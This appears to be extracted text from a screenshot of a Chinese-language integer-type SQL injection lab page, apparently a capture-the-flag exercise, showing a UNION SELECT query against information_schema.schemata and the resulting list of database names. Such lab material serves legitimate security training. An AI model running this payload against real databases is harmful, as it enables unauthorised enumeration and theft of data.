 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(schema_name)from
information_schema.schemata
ID: 1
Data: information_schema,mysql,performance_schema,sqli